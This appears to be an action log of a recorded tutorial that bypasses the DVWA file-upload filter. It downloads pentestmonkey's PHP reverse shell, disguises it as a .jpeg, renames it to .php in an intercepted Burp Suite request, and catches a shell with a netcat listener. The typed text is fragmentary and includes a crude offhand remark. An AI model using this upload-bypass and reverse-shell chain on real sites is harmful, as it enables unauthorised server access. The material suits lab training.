
- Write a terminal note introducing an upload-filter bypass using Burp Suite as a proxy server
text(quick demonstrati)

text(on on how to)

text(bypass an up)

text(load filter using burpsuite to)

text(act as)

text(a)

text("proxy serve)

- Add a note that DVWA will be used for this demonstration
text(DVWA for this demonstration)

text(Lets proo)

- Log in to DVWA as admin and go to the DVWA Security settings
text(admin)

click(467, 434)

click(155, 543)

- Set security to low, highlight the confirmation, and go to the File Upload page
click(315, 397)

triple_click(346, 592)

click(134, 467)

- Write a terminal note saying low security will be used and to set it up
text(We w)

text(ill be using low)

text(security.)

text(..so set it up.)

text(Next)

text(lets get a shell. for my demonstr)

- Note that pentestmonkey's PHP reverse shell will be used, correcting a typo along the way
text(tion i will be usig)

text(pentest)

text(monkeys rever)

key(BackSpace)

text(php reverse shell. YOu can however ch)

text(oose to use weeve)

mouse_move(387, 497)

- Copy the archive link and download php-reverse-shell-1.0.tar.gz with wget
right_click(350, 496)

click(413, 177)

text(wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz)

- List the home folder and extract the archive with tar zxvf
text(ls)

text(c)

text(c)

- Move into the php-reverse-shell-1.0 folder and note that the IP and port must be changed
text(cd php-reverse-shell-1.0.tar.)

text(Now)

text(IP AND PORT)

- Abandon a mistyped nano command on the archive, list the folder and select php-reverse-shell.php
text(nano php-reverse-shell-1.0.tar.g)

key(enter)

text(ls)

double_click(587, 214)

- Edit php-reverse-shell.php in nano so $ip and $port comments read CHANGE THIS TO YOUR IP ADDRESS / PORT, then exit
text(nana)

scroll(down, 3)

text(TO YOUR)

text(IP ADDRESS)

text(PORT)

key(ctrl+x)

text(CLEAR)

- Rename php-reverse-shell.php to jameslove.jpeg with mv and note it is as simple as that
text(create the mali)

text(mv)

text(php-reverse-shell.php ja)

text(meslove)

double_click(566, 214)

text(As)

text(simple as that)

- Write a note about setting the Firefox proxy to 127.0.0.1
text(Ok now lets set)

text(our firefox pr)

text(oxy to 12)

text(7.0.0.1:)

- Set Firefox to a manual HTTP proxy at 127.0.0.1 port 8080 and close the preferences
click(45, 99)

mouse_move(85, 282)

click(84, 281)

click(619, 274)

click(262, 266)

text(EMPTY)

click(637, 593)

- Change to /root and write a note about typing clear to keep the terminal tidy
text(cd .root)

text(clear)

text(to keep my terminal)

text(clear......)

text(type "clear)

- Type the remaining offhand chat comments at the prompt
text(Other)

text(wise i get unc)

text(Fuck im all out of d)

text(rugs yooooo)

- In Burp Suite's Proxy section, confirm the 127.0.0.1:8080 listener is running and interception is on
click(752, 184)

click(269, 169)

click(330, 192)

click(234, 192)

- Write a bash note that Firefox is set to the proxy and proceed to upload the malicious file
text(Up)

text(Now)

text(that firefox is set to 127.0.0.1:8080 and so is our burpsuite)

text(Proceedd)

text(malicious)

- Choose jameslove.jpeg as the file to upload on the DVWA File Upload page
click(485, 304)

click(365, 282)

click(680, 599)

- Submit the chosen reverse-shell file for upload so Burp intercepts the POST
click(328, 335)

click(328, 335)

click(327, 334)

- Rename the intercepted file to jameslove.jpeg.php and note the change in bash
text(.php)

text(burpsuite and change the)

key(BackSpace)

text(jameslove.jpeg to jamesl)

text(ovej)

text(.jpeg)

text(.php)

- Write a bash note to click on the forward button in Burp Suite
text(ick on the)

text(forward button)

text(cl)

- Forward the edited upload request naming jameslove.jpeg.php to the server
double_click(728, 477)

click(385, 238)

- Exit Burp Suite via its main menu and confirm closing
click(268, 147)

click(273, 239)

click(727, 402)

- Write bash notes that the malicious file uploaded and two more steps remain, first setting up a listener
text(We have successfully bypass the filter and upload.)

text(our malicious file)

text(So)

text(two more stes)

text(First set up netcat to listen to *b)

- Start a netcat listener with nc -lvp 1234 in its own terminal tab
text(the port you)

text(specified)

text(-lvp 1234)

drag(484, 250, 498, 298)

- Write a bash note about returning to execute the malicious file
text(, retrieve the mal)

text(icious file.)

mouse_move(338, 361)

- Request the uploaded jameslove.jpeg.php path, then set Firefox's network connection to No proxy
drag(339, 361, 558, 361)

click(46, 99)

click(84, 280)

click(625, 179)

click(514, 527)

- Write a bash reminder to turn off the Firefox proxy upon upload, then clear the prompt
text(My bad, remember)

text(to turn off your)

text(firefox)

text(proxy)

text(upon uploa)

text(clear)

mouse_move(371, 202)

mouse_move(167, 455)

mouse_move(138, 390)

- In the caught reverse shell, run who, cd to root and ls the top-level directories
text(who)

text(cd)

text(root)

text(ls)

- Write closing notes: 'we have a shell!', hoping this helps clear some doubt, and 'Till next time'
text(we have a shell!)

text(So hope this)

text(helps you clear some dou)

text(bt.)

text(on how t)

text(Till next time)
